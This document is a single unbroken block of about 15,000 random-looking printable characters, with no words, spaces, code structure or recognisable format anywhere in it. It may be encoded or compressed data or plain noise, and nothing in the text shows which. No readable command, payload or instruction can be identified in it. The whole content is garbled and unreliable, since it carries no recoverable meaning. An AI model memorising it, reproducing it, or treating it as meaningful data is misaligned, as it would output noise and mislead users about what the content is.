~0qk;wqhprtWre7/ruDTiJS6zS}Wi2]5):^&q6L^yt):/iqIdJtVQ+:t6KOe69x40ik9_:4){ipBWnkn4hut)L_Q_:;wYpR^SS%|:F7&@DSExX%&qK2z@(@&C0@K1t:JJ/U@fTRLS;(DyBJoC0KJ}t;1TpJ0:;2o/0yIt^A|BQ^{FJ|+s9t;/i}EA_72KL2kTL:FJOAsYy:S2t:s_JyW(e/2K9ICzk09|0J:YUx5_7%55eou5EILyNsYoQdI5x6V4u{e]1^q^1Y(q^T&::^q:NAD)XF_S^&9QQ7kXYF74k@Wq(5X/CiT1e/N4dYyh::dJ{6{RoFKhdnT){:}L]BN~E@]^@SV+:{EYukI49;JXUA1fFADLk}ohN5zR//)@0D5iN+N|LS(ULow6Dq&p/]y|t^A6Q6LJD0S;W0W|WF;(N4o/QC_/d:B6onyB7t&{U:V^r0BWTNnJQ6}5dn_SXpO:dQt|-h:U)u9C@n|UFhe5XF;^2Ot-nE5f;RzFQzyT@SX|V;{nU;):LO:SBn&-(X;}e%K_L7s/nkEhyQ4SFNNS%4X{1-X;f42K4qpfyoRJ)W:fofpV|zq@SV)R;U_X;@NF@n6&KY}XESNE:OIiY%I4_YQX(2Vs_^_4AIQ;sX+KK}efz_FL5J45q5]QoDDe2pRUUqIhnA4))dFLJ^tqk{A]X/_{1]JokCk1Uf^U_Sq^_C+D%(x2&/V/WF4)XYT1Nu|)F7;};CfoQ_J_WU2Y~E%&5KWpzd92&srsE-q&OzA^Tud7{:J_t_(TJq^79yFSo^ySOVD{y%TnpT2Kq_6_%U()1%]2xOh91FiOf~7&^;pR&+kF_/9oB}eCENTLJVV17ido%6:J{Cq{QOr::_wn)@}5&]B61dK1n16%}Q2T;Yp_}]A5Uh}2U_BCyKNnQ1V}V1(/]o-&:}f&VRoOfQrI-L{e7stoR_hs/]h-zE4X7OrR_z7^_X2sX:FLX|////sQ/7s//|sQ//s/%Y}LUKqOIVuXkX2/4oQe/7D1sF/pY7V}|DKft4kR7%;CX///////T9/x0n]A]NwIAu]y6oDrDErrrrh%II]ypw/rxDrrrrrprtWrrrW/DwQx~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTJR+LK)N^4h4KF4+LTfWfY:^x7&6~-kxzBdekSV:Fx2|J0_C;JBzfd5A:q6Jd5@KNiX&5}1w)^@dFz4UJ9oBJ]@)AJk7F@/fzJJtFK1f_&BBnf9tN0/Ye9ou}D^(QT1fFk7tyS@yA:}~RWp|~@)L%t]~Dnp4%nk1;Yn)R@Fu6@-1V:06Fd]|A0)zkOUi}:{JT01z_|e(@1ChAq)N@stq@(xwxRY%_;5Do@|Nt^)LAV5TJET+YhEKwdCuOE;CDFC;X)Xs1%ww6/{7|1K{%7eO0KL95{x}d1;t]yIskC%f/t|J]:&4L1%/24^zrrppyOOIVr(Tfi~-oWE+N_CppDoVSSKru(1quRnk-dprhFsf0fK9{-BOss0Sh6C6WX;N;N%+id0O&oBERS6hpuIk_NS(/e@&-sKznxY776d::z+%ko1OoT+4T9fSS7]h_rhsfsp&nUID~tSf9_K}R%k9Vt)92&o1{pf^7^IiKV;Ui:)+WOFwxh27Y0VVJV]U1@AJJn7)Yd22Y24@KYY7yEDuJDtB:VyIf&~_f{Y6Cw):Kz;I~65JJ+~Vd_^q^kd:KU~|o2k9JKw6WY:OJW:KTx%towE99S6:6_I(Ly)/6LD(TN~:KK09WqC5z&A(p-TX~&~iuK/xfqz55txzxp;O2s1:dd;6;LL::0hV6%y(ie:u-::JtqX:LLo_KT@VOioTzKsWR:O_5;^L@TK@LBK)45~o4]F::d2Y^n%:QQK1Kdty-F2LLD]/x^_5{zdz1)ozL{5D:e^;d^%/]+y:t)2~SCXDRpBs_@6Auwfdn(6(Aq2TRTC/:/tz^W1y2A9||&ewOfNopUi6C(nDh{o{1%R440w/t9|I~rQFfN]W9K}00SDX1&||If{~CF~B|10Oz9fpC|VOX/I)T:h75R5z9k;X60DOFQJ:1N:ff;z5@Kf(0))(fzQQ)F^5dS@}sqhe/K}}:V-&-_L(pJ%1dLih7:Os9qp5s6DOYzuNK1k4A:n_@VNC5_5&d]7L%ffof]0:Kzzz&C:Jo(Tp%pTJJ{1KK5x2&X&5BQfYFfi6S:01n@+94:/XDWQ:Y:^^6}K{LDN)27&TCx/eQ/ttV@}}s}~&e1sF@N{_/Y@yzL{TO4O1:5esCTUf77COA/QROE-+fVhi;t{;~|C4}0///7)2C//%%X7e///%xTrruTCrrhtDpr-B-wpVTyrQturBwDD9zxUWDAQyLrRfD@rOThxzw^1IpTuE^T/YEWOs^NxE2&hw@})WDhdKSWIhJ;rxQDuuxxnD7_kpWYeDBW)+XdEIhr66Ee%9zE~S);WN^QpE9Coux6-@B-WisyyfdECwx-)CERtLOxQxy(WIYCkE9;Dpu{f-uqxB{-D&JzrdtThuy}zIp@n(OR4JuoBK05k;YyTC9_@WR4XY(&KpExe2DX6tyBd_Sk&pO~SAV(pfTJ]R(5i6wk&oDuJx{UW@Uzr^({h+u5+_SnX{+xpQ_BwV4(%BJ5R7z_X9iC/_(-Q/n;yy&F29rE+hq:@Bn7D-qi(]|;fQ1IE7t-f+4kWd{nCW|z-Tq{2yUEJh7qz-Wi(fiyy(~XzykxTCN(OI~^FoSu_%oE-ORySNEn)4wfRWO|:N0-q)fyW-{wik9_tn|2f@ph_0@xrsQ{w/4suELn{;sWWfd(CN+tnu6ydor6EBTqxktqiW~0~6kB]u~&1zWW7BRkp/(}6kN@RR6RoN+RfQ{AEeCqk7%hRCk_y-i|VVO-O|JEyd0~h+kFd~u]wrdB1R:NyKx5iUBrpSu1Yn|Vn6LKh^txIO5y]iByh0O6@qWETJxEk)|C;CV+@^AS7n0@CK{KX~h;-721292%t~5EuN:}:~k)oOD(Dp~~9BOXnWp55dQdno4dFYQ{5&XX5}5orN5kr9;}pO)WEE_|xL-5YDh&uL-I%e4IB/+%XBTF+uJ2IOI}k+KpFd0zz4oDR2;)quV2~ToRd2X-A:)@Ey}7)6]:%]1i@V-W4&/ntV]Q_BKVyUT}XkICd2C4VCt4-RISW-ID7W|dnTqsF(-Rwx]o|D:wCzBrKz|XdR]LB_eKVDu~qLOIDSJIBoiBJYdsI@2nKq~~2B:}KC^hY4qi@uB%^Du/5dF114s-+qzBO9d%wsXXIArw{]wNCw9FdD;yhJ&~}IARTIotrS(exwKQJ74)5&D5S}-s{X^Q2z}hY%y&B:eKst|{^VYtW^sSy_7eX-9;1VL-}qtWDNzQrF(u(zx~)OpD@1oRJe@yxt/7kEp|XSx~_ULrJ;{q@AC](^zn6DYdsq%phqEz;-w+feh5zVF{4qt2XnTs-Fp]0f7]p(kt6stN1wepILr]rWre%49tnLkY6I&^_S}1ep)EW|iEFd}z1@41;q1~+p_D~uw}:}%e~Lxiu)np7sqp~6RLEYBC9xYu1&u|5IRC:0OVqF4kWV-Fxkk9iDw_~^DuhX(rW{)Ykty:IhwUefpK~n;@Xk^q2ioS}XOC}1sXi_}1N@J5;(d&9U~UYrXL)YDKtU5;D@0@Et)914^%05pw-4V{w1@Wyri;xr)2X1@D4;zo;14Y}TN}C(Oxr@ti+hC|61@Qs4XVD_r]RF)VX)4ItWNJL7z@rV1Q)~drKo5&St(u4)@Lh^2CxUKDJhx-FU5D%Xd{|4%Xu(sw&6wRY4R69N(-q4e;Nh/2C9W&1RXn1T-0C/:)+(|U2|(-e1n|xe_(R2|X;d@/4^;y%n4^9;1-}57r_s~2y^QJE+));UX2QoQDxE7V(QNoEVY_UkED-Rx]+-/~dSBx0JxC}O52XQK1(-~u;V&O+)~Rp9ULoEwL|yoE4ID~7kxWy;7;rx&2Dd}+{VIQKCp&(R{zt_J}dxtn4phwfWDr^6-rIfyL9otVIxK+u9_%I7&rtee50]BtQ4Ypfr6KVX%/N06rIf^Sr9-T%)wFA;7)e5&-WiIeXNQ5KLFe]f1@O/&pr@toxsC09_^B;K@1JsI;6+47~sX/X-0Qnxxd~F)|:L@YC@R5d@kAFFde;@rrW7YNw+)e-x5wsxSydu/Dyp19@~%Q4{SNKoTu@p(7Us2esS}2seT4}_%F;/Q/72NX159/e1_n42ffA9):BrA&UqN1Ap;nYrx56rwN6rwph_eYf%uduRdRf0Q%uo0kU0:xfFRRUK9CprWyhnV;uUtYu0-Sf}Akf}A5(kttpk&1(EIexxi1rkDWunrnr+s2(ys_fQ]n6wsA-x(^r]RSusf6(k~ph:7w(t{4reiJhsOy-te6ru(LrWdBr9C+rz|2uoOJrzLyUod:f@drf0S6fnS|u@|frxdW6krQrxWfhn)CprS~x9(|hKr5u{fqhFT1fK^~uF+7r95nfKrJu0)1U{p]hQrpuFwLrwe+xWC;hFeeQDwNR@w+wWYDVD6kDr(14s)|RIrF-IxirOY:wOp~R@)y7@u{Cs)uFWYQk^UOUo6zno6u7WVw@Wr/fpU5BOh^zW7f69fCXo7ALDpY09C;S9CyWopYD&Ct{97{E&7e/2)7:sC;wkCr{oC(KOB4:|+DA-+7iwpN|-Cf1oCYu-({IopVL9fufow%howoBO)dV&fz926&w-YU4&rX^rh6-Ww]V2p6@oupIDpD~rw0Frw0rDSry+Se|rp:iIwDeDu@_2p4CpSw_-6|hIr5oprV]If07OuhOnwRJJx7NprhnJrhRJr6Dprd+rxKSIht-Iuh2pr@]pwE5pu]eOhVroh^p9hL7/prN56WU-DWd-Ro-hk+|DzWY~0r+siWpqLWY@qsJzd-OoLWoqEr2sIW6]%95:TrNLOWhU6UAd_-6iT9F7YITz;+-;WWqqYUUOVIz7irfDi+~/Erq+]nfQYWJ/OW1yFo15xks:YWoxL+Y4YWnOfD%KVWo1;Wk/d+Cr_9)k;Wo|;W4rYW4z%ksi;9;|x&%~x&T&@-wId+^)VU27]Ox1n]-]_xp9:9/7fOS;p+::@V@5^U5h%+:Dk-KK~o2JAoE](WL&^rS&VWhQV9J~K-9DxWW%V-t06W+BuDD+S+TSLWQ5-+urr+we%U40y+}50rsrBrz}Vruh:Up|zWS{y+]VOrI_/%rx-:x~+_rkq^rxWW^YWkS+KU^Y+BStO^r]]TSko%SxtUSu-VrtEJrziY^]F-pwN|^kRKxVDJ^kVtxkIi^B2C69%&x9f-6&r:xBpk6&pe6VpA6WfJ^;QnxWVY^d&z^Ws~dVU(q1V/^h-9^Vz7:V(r6971xI(76VS~xAi|Y&J^6zB}qF7DxWdnUKK5pef5q^zfx&Iy:hE{6hFE6tpL^tFS^;6(^-_p6qCu^U_FYUS2^UAA:qs|-k{w(ku(xq4z6q2pq4_OYd&;Or-y:qdLJ%)zu1Us:^:]^Nf-~TO@qzsr66s)dWCd627+:25y^W(~:)^O62qo6A9p:Ox^6+6k:OC7/OCiqzCt-JY)VWC2}UYs)-Yh0Ohn/OV|_Uh2J^2y^+2N&Upp|I2e~rrNWJ2I)+pX^rC^kJp1fn^ntWuCSUx~+pxT1rr^Kp25R:xY4J2LuzuxdDrA)px:zput5:u_;Ur~^r2/OUu^9I2//+Yr+z5|(nhCXUSDSzqrXdOp0:h/^DORuzq|oz69}W:YUdqnkDC_q-:i]KOqsn6]QUO^BnqO/o6xO:q^t+rQ{dh@0+q49KqCf:OsAow4_dYpY)YC@dYSedLrtpLxqDwDuD^%SWrWznJt]d^N4+^WfUrue1LAXDLA+zCex2p@h+5{7IJ651JVCKJio1pAnzC]oKL@6d^p&/Iz_&6t;J^)W}@K-L%1+pxOD0KKB}Y1Nqz2{]-E7&iWr]EBRs(WwpQ:]idoqB^n:z_OhK62;IV+d~@tA(6ndUV9NQz:h%_2;UYt)pQ:h):n6~iOF)(r%enoB~Y:^Fuo:6+D(wptfTIr__SWUVBWzp^JD+0rsfBz5{Yz5|kU0kiU}QErqe:U}p:Uhh:-CsDrpiI9fe-+op_)2rdp^5o+o^EWV_-rB_orUk_zT@-rXK:)5ykpU;DrC/V-_Uyz0@Vdrz:O-%@d@7@+UXdU|S_OoBi:kAVOp-^5ww@n7J^+&zTn&tzKQp%)44KJsiYKQ6%d+DiryRx5rrdoO@i5u}_zy+/D_%k7O9uTrrnA_%z7r9Ee_DEh_RE(_h]1F@]%_S{__RE__R9T_REpLr/t_//;_RrETyL9:V-4x5RDx^RT6q9T_Tr;xqET_qTJ6TqN6^z|_ueC_4tFXrwU4uyNXu~X_U;XBR|ELIDVi2Jq^OY}:@-1Xxy(f1+9ryS4x+tR4wt44wyp4wN|T+W0J47-:}yOY@+RF4eJT}V7FFtLR1N94wn|d+iU4woIY+]~6kS{Jo(k_J^E:zOdfo(hr+(5xs&(Ts5CxKtVr]ACrWAJrrpTxop{_e)eTe/n6o6N_x@9Se&/^WsI^5EJD+CEx7J)_5KX^Y1SSE2VL+tzrE0B:Ytxrk%X%+Y]XWxWTr:{Ld5-RIwJ9ph7%UqNfd:D:J5i@IOt5)Oe%zu){5O&_+L;pz6]tn_n|:q/Ez54Rprd{dXiO:5oSWqX7zu:uyq9toqCIzqK0sLu(d69{pX_AtXO]ory;y4y:y4xqIXpwpXX7pX6ktC5kzL-+JL7q5XTqIrx^IrL/{4;1)XQCyDEwt7p&yYDA(J|ktD74)4_1{4_1LL~p{LRAL4^4:DIKyX/ry4/t(D|ytd~d9IKtUFxU|^O1W6;/dTqsU:+CW-wwyR+roxIo@xiIp0~BQ0&V]D4hy0|u{L^++(@k1Y4eL0wS{xBEy0SULDTBf0~_NDTJQDDn^S@yWY-4/+@xyq@TFAsJAdWV;1yhftrY_W+%6yN~S|y-iyrpiSruzS+RzBth_7zJr{Ni^@J4-%UwK:J0sxKXdTI;UWrY&@{Y{T52r%5^%KJt6dU{_rz@6S+iFRDh;Ot5sKIe{VIz;1WVyyt_yfD4BYp4sorOzk-t(kOzp4tF]d-O~YFCqTJX961w5d54AnJf&:)T_X+&iV{_|%Q9B6KQ66(_7zW7-z1x%etx6))wwet19ey4S^Q:J5(T55(4f/N5f9ysKd1E&xDro-t]96Ls~/yspsy@Q/f571ys/%{rCK1yf4yw11ysz4fXR/yrRK1+F_Lo|_yw+9f41/t/e&dBSIw{6&z7)/sCxhK:25~^Owr@@NN4E]0s~;zwYKQsYSTw~1FsY|5T}-(F1-1XwWs5YSuhh]usw|Y4~I~4iUY27|+4Y/us|EJspo+7py&}@UTfnIuYsCt(9LKFLLnLk+7u:kf1|C]rkCErtAnpzW6ozXCwBO_rE~60uz6oui5wBiSrr|XsB)sT:4)SkU7YAFu:VDxCuQ%wAe6rk^7X917^YUk0xQ2^~TnOuELrWdn(+iE}oS9TKd|@](Xx7ABK|Nn^|dp^B7%s+pX@XyX:pnS5zR}_&]::C@E^AkD:/VQ^ATnXC4^Xt%C52{J5Ue9xQ(-6Q1nh0@4_&sVXd:usOT+DW7nrWh21O6eQ%KrfDrN@(@5xNC_%5@1pfLfpy@Q1yKy@{KrfIxoXY4UC_@{WQsepLFywo4LXf4)VIrhxIr:2;Kz^%s;{yDN^f4Q&NK5dYK5h_K/D{LAn:(-^}IrNNDpVF-W;z:rCf6]t5JDt%09&]oxIpu|pr1fW_ufIY1fuYxF-Y1(/_1e@QF)_2Oh1N0YYQsh7f-N}Y0~@fF^^ts_JF0YLF1Uyp1({YsQr_0fW%0Q7:h~~YfEqUw6&p1RC%d2|Dd^2pTk^Ix6E_o6+YoS1r{xh_Yx__uz|I}zAzrwW;SwV%uOK1}|6_psC{6wCp}~YJ_irJTkyN_:f52{D:r&pWp6Apudtr_X)/6fUzsFystIE-&2dU7rQL%NYuX)_~pt}E@Izk1fCL::]o@fpAV:S(6JBVoyOhz5s~d%7sV:/KY_YfX(XUdo:6}o(s;LTSCf5W2yT]2_6+sp]^2D6t5Xdt55KXs)1OiNLV:QTVs_^d5_^1(e(9rrkt/_:%1){u|W4Bs(KssLR{5/f1X%65X_q09%_;/{KnX_:92/h{t/^]4{{|%;Xf|fr1{Q@d%z]-;{i]KLyD~{y}sN1AC_sBXX5itpeB1X:52%sDsF11/fr0hQ1R4Yuio;o(2(;-@y|F9_sV&_@1e%sk|/4xw%}Ou%0TpreNt@XIe%kUBr1zn_/qBroE|/uBzro9/{/QoJrzsT{;|XwQhWfoVU6]E2rttN16yk1RhhX9t|pr;VCr9O/Az7_fqSFs^p_L1ISI:TD+F;~kC+h}tCt--^iq~dI/FxzqL^B5ro_wu}@oxx;uSUDiWYASShy^EDo(+}kVTwYpRIx-yV]kkSr4ELi)r0OWEtx|n{%7^I|(r/529Fk6SY1Qr|J0K]k6)9CDSx:AKqItRo1R0y5wDAdF-y]%nAJVKLRWN9w6/u;JR+{/)0ekhiLr1q@o67|_}fLhBI7rpI&1s&ApqQow7Do(iyEo~-J1CTywY]4n{VtyE9UFnFRny%)]E]tBYSDUD;SxJ}VX|S]nf;eI640&thR1y7QJ0:F}:snQ%IrEDo-}0K-f%sVF})SznyO]+ATo;DOB%zNY&Iky;sYpIx9~s-Ew5D1-6e(:A7Rs5%9u7/}%1;LS9er2i(]u&{5Q%4t01%77&o:y/%K5441niwCkDE2-%%KQrD%B){rur~~DXXC6I/x-i|u{4DEwEdTII6qz:I{9re&1C1{|u{~euht/W/9]|kiWyUyQy629~hFtzzY(N950y-0opERw2x9]y7+WWn0I+RB2^2|ixI^6XEB++fwOUp0xKyqTC|&Oo&zNII5rWi4RFx5p4rz^opE9~6|DDIBsswwuuE_WL;|;;D^K0KxNyhu]]u&KkkIrV:4Wo]r&yFt/dzyD/^ISSRW--iiyyEJrziVFyJ9J+Uq::LS^2ez+KTY7^2WzzUKWIpOJJ&RiQfiCutxr:q^X:^::5FDti}YDTFzAz1wIT:^F^Tr:DA6K{]Ozt1oiOdkwU4{-|N5urCXy50I;i@R)T1:Fww|wNXF5qD1Wt7f(40w55)&VAEXFN9U96@0@YCX1w)N}@-B&Ns^urK1YYOk1q1~@qVe__|Fp^zoKK:K1-oUD_xNhD79iI%/6:(d5Yy9Xy_D;IR+ktxV//SO@@){i(ipqUep_~+uwwuLSI|1{Ku_neh)4LoQq9wJLyy;-U%)UUJX}z%ASJeLCB--QUk~KR2t@69J9:Fep/n99Wt;;-%_FR-2wdTieAe++zN%IpEO:xBxwrxTRUeFt-]wz]Ap0x46kwILz6yi+y]6I({nn{zi|WW+y;kpfeQkWnUF~5r6C4o;6EBeT~|_Tr:Ii~+EprR(SLwiqi0Fo:dA;ddJ+5V+JzF&B2opiK6YCBe}+zdUdh/BOVK/zefYD7rAXzK1-EW_{-0K/6f61CX@ww5:I5i_Xe/i6Dfq22DsLr@(KdkN1U1)&XOeLuQNtVsV/hI@44LO}FQJ:TYBLLQny6/YRV_oNtX0;+phy7{w020}pxW6k&D(p4)R^S4{EKS%uK5e&)Aowr;)SWhTppW9xkN-D1kh9-hD5|D7+(/%Y6Ks9eAQuBy6Syu%iQi(ryphrx}soIhYTLk|sEfE+YT-45&pyIRVTw{KiJCeK]E699nFU4%xCLKiF(WBTU;t+^L-0/|iFd|YikFV:AOoo-+]5V%I6@tKVwx;uyBq;SpxB4C-qz1kN)A16BC(k(-{RsB05DCX|eYTk:RWoCpAe%uXp|wxe;(@+WeN-qu;BIWrDOEECx(SWWi29z]FWIuiyT+DODJxuC:hESK)5}ED%f|TWFWrJ:@Xz:q1}q]eRJ]VJ_h}BJwz5V}0qz{rx}q7EWC4pfIA&u~ur+0k]E1qrux{IiIEN{CWQUD^^wfC)&C;C0r-kFxEz0V4^QDU4^E|/9xx)orzN_N-&^kdkyn4VUkuFkxyd)n]k-;9dwe{^0r)F6AyE{WI2/Q+qes4%:4yt}u{Q:Q^kfTWD&dtU~D5@()uD/yzx]sI-RwdoWz:EywD|F~C99;xR%N62Uwu{oiExo]ke(Cik/pq6p~40yndFzk2%:B%uRCI4ussWep9dCR+]YFyV76Wr2nru|sS:pstO+Kps^JOA5Rd9IsrF:B6NrRYd%qI_~]V:|~V9kyEoN6(JoVRBWSBdXQ~k-ruwrk;T@}fDYID1@S}o^Y_)k/hWJ46+IB14x+DqK]IIy)hp9U|6&]o|fUuniWKIhe~5uFxpu]krJE@@KE92Nu^K^9wz/};/tuUtiy^K|tTzzt]4x_TV-5_2I;BY_(_fA95]z1kO6UU(_IfNVXudq{i@Sn%xT}_-hn7O|VQK}kt^u1-s|I-rqD9w+io}RT^-)xA&^{FN1C(ur}uRIq;K0IVOFfo&kQkLB4d)rV({:7FffQ+ty%4SwrtQ%fsOfSrE%)X_r7UR0]TrWhDA&uCw9z)u1SRLeYLRC{)z{0E]TYTWEd:Jx0]KxrI2VyE+/^hW&@p6x-}WepYTBEU9fxtQsti+%RkIw&qVRxN6Vw{Khi]WesJ6une-h|5F:B%9xqip7LzzhTh9B^sy}ENDp~DnepInfxRAJDWn:qVF:h;iI)dFzOEBA/Q:k}61yfUCs9]&fiDrtS^6uu)o4d0(YUR(oTi2;n2rW92NTE-BnYAn_xEd(~Bwx1pLiB^]D~-_IEy^0WOi;zdES4Eu]Y:I+{5tx_u}:0+qO|_1TLKzNqdD+x@FfLB1Q_R:z2J1)~NpY%2-0^Wr(Xxqy;%i6NRi1s5ts]nRh1Lwu:rd}IRD~9k2K4sR9(d)nDz2;E}Qd%z^Fn4^wW}2E^h5&;7d_NKw+@rr}S/XNCe-5hK2/41CsOe%W:9i_dr/khOR1sT2-h_5KEIFYqEzhnp/9A0DpC}D69;2;{92U5u9VI4hE1+ysCRB@)pnK_r9^K6q9s5I|eYCR~LCA(]xf_5/pqk{Bo~/p:7qBwCwfQ|DIopC:S@AzCSLX_;tV149kt(oD-f{}iU]0^D+Bwz|XDOy&&iCue(o~h42k;V0h:BrC]xxx1tLrK}d-(nK4(C70:T~NpfQ4knW{n:te^-sBTJz(OCE~%IrqSXUkIYFQYAS6QBVT1z_qWq;}iqA%AqAhA@0LFIfkKRTVFiV~B@B9L~5sYn@qswd])tqFzf:0J-/0yx-}eFtunhUd_z@YpYwuDEW%9uow7ruuW}IN);+7Bs@h);o:pduuh+X%(VX;F79s)VX2%FfB%%pEUd/Xr--5/qhIRYu/7FYy%(+|Y+i-IYA+10ky_/o1|q19QrkRi/_/ox9%qO2pQX+fpCNInV12Y7oxs+e7k6@2@~DOu/Q_yw05&QQ1kf7%Q)2pwhiAS;U:LCY(Ur%QdQ7/IFDWrCX}5YriuuErIEOxNXXuD(I&91F@Q/pxeoO6~&%7od|Ld|xe%DCIeO1D;DCu]LDu:@ipr~Wpx&1zq0Wz@r-pzyoSnYtyCInhC9I6h+DSRKIrw2I2EX69uNyqwI|L4;|:o;WzK+1IB+x;h7OrdV)JutWJU-1xU&rp~z-tU_o;}wi6Unp9(0z5dnt+)_ou}fh+BACNzFoDq269fIx6RW-htU1_0_w_n7pFt55+uO-rkei5V|Krk^~J_u6FAi)e|nru~~OI/{B-Eys}rIBkrt]k44(-n/2SC46@pENpyy@9rWswEI%0rwNET7%I~fdYK7&^4DN{r~r7yyn2Eyn~rAB{r~xRws&0nns0LN|0orhSENWuyArQrIIzE|X(UQ^dWU7TWA7%rA:-TCL(zC6ro%NkI/D:x6;(-Q+KWoCoOQSIEupwyU%{toW;TEUWWk(E|EwE{-pdxEB^iSWz~EUOwo):EU5FW]@:wQ0Otn@_EU51rf0xEf0iWUSkEfTeEfTnWWdzo(r:wEdS1n@KyUo1y):E0U11WYzyW-OWIBW&rNpVrNf0rVrwypukWOx-t^DOz;wNuy9Tr~&IzDiSrys;~izNyk%-Ce/C;6nt0L4C2Ru]LTTkYDWCTpu;/yA|(5ue7XuF)pKBfzK}0]xBTJx@OkA0WWz02Jx&NSAV{tuYR6rz{~xt9I+|NXx|Xqxyr~wX&_V1w]wd]W}~RpxeQiEASxru^prrKhzuk6]IEI]e2rE}u;2U];@B@;re2RwINIEuzwz:LikuSxrI9RwEzxxo|+E}^LQL~T_R+FwNS~tFVDr)ECtAhpx:EIui4I}QWzQodzxL2|w:)|z:/~tuuw];Iiu4-;2UF6]UF69A2|]oy;p1xx%);y@Qtr-:npznO_Ux{_D%-_ud^FN}s4NKO6u%S;~xT;DEV_hIn6%IWuNBn6%;9uk/:ph//:I~h^WpsKDrfY(e_qC4VJtp2_(ehJwy9YSXFUypF@E|YRL4XJ)IxVohBkrDtrzie]E;AEUz4_iWD0{E4dD^ThCu]EW6U5wJWVpqy7hyCpUL0|uxWyp_q2oW4OuJw|1LC))x+44xEdWut9WI~nL;~KL;JXr_@e~6BuwI6y0IqIR66VLid6DrtDJtf}+tYwurIkWhudDD5)1TdwBI:z(tU6priTpr|zyBV2d9pOoN~wDIKO{phkWhR9OB~/f0~EopD)ITC20uz{0|]Fw4]|4Ry9Eu^Sop4yDuw;-B6^q0C;Iu5fLI}|Irt^(T{NBBS%y~rIDrxp}rTpQB4;]BpNrreQz9r+t~t}OxC-:VEys)ruJyryYQA]okWEQh-(5RIUIs]WXF(RB}yRV1ER560AL0T%W@5)46zpT-)o;E){y^11LXN|&}W+%xrWBS~r~T1rkS115hEs2nWx~KF~eNB1S)E0)^tot(E0Fir+U2AAd5A&51WfSVtu7&NBtLOESD]~ywI~{4y7_9W|D~w2RNrWCTrY}_yr4K(r;|y{O;oUCT-~BBWhwLIB5izTIYuTt0wWTd{EorUDDLDIrCi_I1rE7Krh&6+~yru-]4II1S}7|B(^AeuohN+V&4zR-I~VOizA~d6A]Tn6TW}pT@IJY{L2XFyW^drWBu(Ou^wFy04IX7]9/te6r6{VYzrr_DfLuNp|EuC6w9:sizw0wy4rES|}U940wF0I];5|w_ID@DhXyA2Ciy1}U2z}iqwBr|-uzAkx{Tpi@AkLEq0B]|iu|2E}d2w@xu_CUIVi{tCB}@dyxE9hEu+rk94VE5es~9Ls|E|rrWXsUoY:Y)YprA|RB~t0X0WIO)/;@/)+]Q:6ISN^e|{CNADAVXzB;n0DkoEId]|LEK);uf1CBKLXAB4@Ur]uA}@4A7hCAXt@pkE6/uEy:t^C(}5Drt&h(@k4AW96wuAT)Nix]{u|ep]RVX-yzryCrd)B)_@k|E6CuizzSiu6E7WxBf)0S~)EnXnS]O:;|_/5f/TQ4psINrTADuB^+u9pQu2qf0+iW0yqx9Axz6n)B_qeK}Ty{J)fpIp0Qxpoq_}_+IhoOpxJ{Iuyfux_DDhWQ0)(|TO6N5)^wx-OfrxTI&/^]B|t(@k^:B(zwDD-DpR]r@|iAh5UyiD~pinL]-+|]uL9SpQNtNAD)ewooinLQB@^oip+;iDy%BTSQrnK]i61QTq_)01NE@CNrhx;Iup9;TLhyTKJEo~NkoIdORw(fXzqNIoQFID|I0~Eo@i^Fot{S-zL0V|0}hxyr~|Kp+^7-h^0o@s~WV0AQzk@C~iS;9hrdWU2RW~Uzs9nOu{0]A^9qrX-4kIy1u9iory9]AE@}X/%(V:zNd69]Uf&JTQD_UhC2wrW]WofF/NA:KD7^2;yt^5op:Wh)IWyq_WB%WN07yW+E}pBCDrz^(]d1KBu(EJnOCU~tLpB2Y+~WWuBnouRz;Ips{T_)SKFUE+RTqUyoT|WVOEE0^zI~ftqo2AfWo)eBW~)qTfYp-xVdQNf/~-J~_An]kK})EUKTroXU1--EVNCTtf/4)|FtBQ]NpoSA2A{D7]kyXAQ2-rwQQBO%D;kB~A^^1Aq9hE5ut;(hdWBk;Wz)q--nUkr1&t&uk1Rk6krBxNS4Yk]rfAS%{r~e@;f%fqNBk];(~Irehq^J9|Rr~rA1Xqz^)IBUs^f/Q^YCUBX/rshyutr{+WC2Yzdx~hhhzBAUw6UO(612OXsE9NUdWyVkN_iw9&xk+]16U7p]eE69dqN)6V9B/AWe{oC6i;_UEi^D&Q~CeQ1(7XhNhxLUEp;J%)LrB{w))t~CuQ_D]fzJNKo@Rhs(O7d9XBVD9Ie(7JuCh_2N5kd-fDuS41V]V}6w+Y6wI}US&BCS~]UV-0tfrJuS;UJSu169RUzrAyxuIApw2(pEzsxuN{kSXRtqCBpBN1x5(p04yBFqN/yuNwuY;)xxkDIV0+9&9;DqYKsqSzp+7fAq4|Wq^FT+~Q1Yw)}+p_VuY/C;U9nr@]1-U+drU|)7Q-VFQ%@B%(Bxs51-/ThDuXR]DRsOn25YoU0N|w(frhuDh])|Uqd1B(EyKxf]-VqOh&o^~WsYrf25KEQ{0hf^BsQYX;U^FfSwp&Qkuif}o~6Y-Y}kNfS|e(9Bu9V%UTTqD%F^)Ls)rBYOX9o@@:O(oE]Ep2yoh/)^)piW06rABJ%qIK/ys%Y;oyE0re/q0|;ID@w-p|UW-^_WKid_Ki(_eSYN:er-w}}JwDeRK~e~:ByWKFf04^uLdFYLeXn)oTRYL-/K~d);@1t_uTn-on@:{)%}AwC^}d]_Ai1OL~14p;VLFLpfKQ6LeT(Wn]_ohiA-r1U^Ut6;d12%r{6ouDup;BSV9Ck&W4OIuBD_r7{UiWrWVr+~(rz]K+;%Dppsi@T]SzXk5Jyn6Uy2Tw+}wIy5(EQ+YFYD_WY|%+4^/d|OX|J(s5JB6JAB;(hxyDO^wk)_RB^(FrruIk)-s2~;f{wXJks4FYs&(OV&^tL_hW2fFFp-sfChE5TQ}Nk|eIz9sq+9rzp+_eAf_9B]Y67wo%(RhYkt}Oxy4_K;~OEw/@11JL4:o:f)}n1UO0;]e_k5s]tL+XU_)pBOhVEs5B;rEO]sx6COp6)d{Di%er]NLtRkdrI:;WfkD;EYNfyk0EXz1WrX^Wu(5/f1}n/QhSJNDNOYUfShxrd&4OUFo9xdhL&eh;z(XhpR]D/h(IwVNd9/JY^JC}JT}0Dx){Rodo~NK9is]QzJJyKR;N)(B^VDu4;DCRtTdhNVOi)5k9hn^W/nk;%95SosqdfCWLQ:tB6/W9xxN%h;z@75eLhT~d-rU70rt_/Tt1{)_R14NU]W+nu&6BD]xYrW;CY4y{ee~t^5ee9ftDN+TUoS4UErAsp09|D+n~}~o0Sf-%2u|V)04uOz7_}&0BzqqfNYi:%AVtzzrixr|A(xU]-xShF{@u){uK|F{@0x